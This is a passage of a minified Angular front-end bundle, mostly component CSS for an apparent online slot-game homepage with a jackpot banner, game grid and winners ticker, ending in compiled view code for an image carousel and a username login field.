0;background:url(/pcHGBB/images/home/register_btn.png) 50% no-repeat;width:83%;height:42px;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]{height:737px;background:0 0/cover #1a1a1a;position:relative;overflow:hidden;margin:36px auto 0;width:100%}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]{position:relative;max-width:1920px;height:100%;font-size:0;margin:0 auto;background:url(/pcHGBB/images/home/bg.jpg) top/cover no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]{position:relative;width:1200px;height:100%;z-index:99;padding:34px 0 0;margin:0 auto}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]{width:870px;height:125px;text-align:center;font-size:28px;line-height:54px;color:#ffed8d;margin:0 auto;padding:0 92px 0 60px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;background:url(/pcHGBB/images/home/money_bg.gif) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .txt_icon[_ngcontent-%COMP%]{display:inline-block;width:190px;height:45px;margin:0 30px 0 0;background:url(/pcHGBB/images/home/super_bonus.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;height:61px;font-size:37.75px;color:#ffed8d;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1;margin-right:5px;box-sizing:border-box;background:url(/pcHGBB/images/home/num_box.png) 50%/contain no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .super_award[_ngcontent-%COMP%]   .award_num[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(9){background:0 0;margin:0 -5px 0 -9px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]{height:74.5%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;margin-left:243px;margin-top:20px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]{width:793px;height:100%;padding-top:9px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]{height:102px;width:100%;position:relative;z-index:1;margin:0 auto;border-radius:5px;white-space:nowrap}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]:after{content:'';position:absolute;top:9px;left:350px;width:125px;height:90px;background:url(/pcHGBB/images/home/hover_bg.png) center top no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow[_ngcontent-%COMP%]{position:absolute;top:31px;width:30px;height:30px;background-repeat:no-repeat;background-position:50%;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.prev[_ngcontent-%COMP%]{z-index:999;left:20px;background:url(/pcHGBB/images/home/arrow-left.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.prev[_ngcontent-%COMP%]:hover{background:url(/pcHGBB/images/home/arrow-left-hover.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.next[_ngcontent-%COMP%]{right:20px;background:url(/pcHGBB/images/home/arrow-right.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .arrow.next[_ngcontent-%COMP%]:hover{background:url(/pcHGBB/images/home/arrow-right-hover.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]{overflow:hidden;width:86%;height:100%;margin:auto;position:relative}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;flex-wrap:nowrap;position:absolute;z-index:5;top:0;left:0}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:url(/pcHGBB/images/home/xian.png) 100% no-repeat;width:104px;height:100%;text-align:center;color:#f4bf5a;cursor:pointer;position:relative}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-right:10px;height:auto;width:48px;margin-top:26px;text-align:left;vertical-align:middle;position:absolute;top:9%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;vertical-align:middle;text-align:center;position:absolute;bottom:28px;-webkit-transition:1s;transition:all 1s;color:#fff;display:block;font-size:14px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text-active[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_nav[_ngcontent-%COMP%]   .menu-warp[_ngcontent-%COMP%]   .menu-content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{color:#ffd053}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]{width:100%;overflow:hidden;margin:14px 0 0;padding:9px 4px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]{float:left;width:100%;height:100%;vertical-align:bottom;overflow:hidden}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl.active[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;width:85%}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]{display:inline-block;position:relative;vertical-align:top;padding:0 6px 15px;width:25%;height:180px;overflow:hidden;background-color:transparent;cursor:pointer;box-sizing:border-box}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-pic[_ngcontent-%COMP%]{-webkit-transition:.4s;transition:all .4s;text-align:center}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game-pic[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:110px;-webkit-transition:2s;transition:all 2s}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]{width:100%;margin:0;padding:0;color:#fff;font-size:14px;text-align:center;line-height:24px;z-index:1}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .name_txt[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;text-align:center;white-space:nowrap;border-bottom:1px solid #585858;padding-top:4px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .star_num[_ngcontent-%COMP%]{z-index:1;overflow:hidden;white-space:nowrap;position:relative;text-align:right;color:#8e8e8e;font-size:14px;padding-right:6px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]   .game_name[_ngcontent-%COMP%]   .star_num[_ngcontent-%COMP%]::after{content:\"\";position:absolute;top:7px;left:10px;height:10px;width:55px;background:url(/pcHGBB/images/home/star.png) 0 repeat-x}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]:hover:before{content:'';position:absolute;top:0;left:5px;z-index:1;width:140px;height:110px;background-color:rgba(0,0,0,.6);border:2px solid #ffdb25;box-sizing:border-box}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .game_container[_ngcontent-%COMP%]   .game_list_box[_ngcontent-%COMP%]   .slot-panel[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .game-item[_ngcontent-%COMP%]:hover:after{content:'\u8fdb\u5165\u6e38\u620f';position:absolute;top:42px;left:50%;z-index:2;width:72px;height:25px;margin-left:-36px;color:#623b0a;font-size:12px;text-align:center;line-height:25px;background-color:#ffdb25;border-radius:5px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]{width:272px;height:96%;padding-top:104px;margin-top:-10px;text-align:center;vertical-align:top;overflow:hidden;background:url(/pcHGBB/images/home/winner_list.png) 50% no-repeat}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]{height:26px;line-height:26px;width:82%;margin:auto;border-bottom:1px solid #444;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{padding:0;color:#f4dc77;font-size:14px;-webkit-box-flex:1;flex:1;text-align:right}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{text-align:left}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .title_txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{text-align:left;padding-left:10px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:69%;margin-top:14px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{-webkit-animation:18s linear infinite moves;animation:18s linear infinite moves;cursor:pointer}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100%;padding:0 10px 0 4px;line-height:28px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:12px;font-weight:400;-webkit-box-flex:1;flex:1;text-align:left;color:#868686}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]:first-child{color:#fefa84;padding-left:20px}.index[_ngcontent-%COMP%]   .home-container[_ngcontent-%COMP%]   #slot-box[_ngcontent-%COMP%]   .wrapper[_ngcontent-%COMP%]   .game_info_box[_ngcontent-%COMP%]   .winner_list[_ngcontent-%COMP%]   .winning-box1[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]:last-child{color:red}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]{height:618px;position:relative;background:url(/pcHGBB/images/home/bottom_bg.jpg);border-top:1px solid #484848}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]{width:1200px;margin:0 auto;height:100%;padding:40px 0 48px}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.top[_ngcontent-%COMP%]{width:100%;height:280px;margin-bottom:20px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]{width:100%;height:230px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game.bottom[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:nth-child(2){margin:18px}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]{width:590px;height:100%;border-radius:28px;position:relative;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;background-size:contain;background-repeat:no-repeat;background-position:0 0}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;opacity:0;border-radius:28px;background:rgba(0,0,0,.7);-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover{-webkit-transform:scale(1.05);transform:scale(1.05);-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover   a[_ngcontent-%COMP%]{opacity:1;-webkit-transition:.6s;transition:all .6s ease}.index[_ngcontent-%COMP%]   .cont[_ngcontent-%COMP%]   .inner[_ngcontent-%COMP%]   .game[_ngcontent-%COMP%]   .ga[_ngcontent-%COMP%]:hover   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:0;width:95%;height:100%;background:url(/pcHGBB/images/home/entry_btn.png) 0 no-repeat}.aty-fish[_ngcontent-%COMP%]{position:fixed;right:15px;bottom:20px;z-index:100}@-webkit-keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes moves{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}"]],data:{}});function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[3,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","450px"],["style","cursor: pointer"],["width","100%"]],[[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data,!1)}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,22,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","user-name all"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"input",[["appLimitInput",""],["class","user-input"],["maxlength","20"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u7528\u6237\u540d"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,4)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,4).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,4)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,11).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,11).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,11).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,11).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.username=l)&&o),o}),null,null)),e["\u0275did"](3,16384,null,0,u.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](4,16384,null,0,a.d,[e.Renderer2,e.ElementRef,[2,a.a]],null,null),e["\u0275did"](5,540672,null,0,a.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,a.m,(function(n){return[n]}),[a.k]),e["\u0275prd"](1024,null,a.n,(function(n){return[n]}),[a.d]),e["\u0275did"](8,671744,null,0,a.r,[[8,null],[6,a.m],[8,null],[6,a.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,a.o,null,[a.r]),e["\u0275did"](10,16384,null,0,a.p,[[4,a.o]],null,null),e["\u0275did"](11,16384,null,0,g.a,[e.ElementRef,a.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](12,0,null,null,10,"div",[["class","pass-word all"],["style","position: 